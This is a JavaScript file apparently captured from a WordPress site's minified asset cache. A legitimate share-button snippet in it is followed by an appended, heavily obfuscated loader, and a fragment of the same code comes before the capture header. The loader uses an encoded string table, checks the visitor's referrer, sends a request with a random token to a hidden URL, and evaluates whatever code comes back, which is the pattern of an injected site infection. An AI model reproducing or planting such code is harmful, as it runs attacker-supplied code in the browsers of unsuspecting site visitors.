J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-header-c3c60ad4.min.js
body_size: 3081
content:
"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};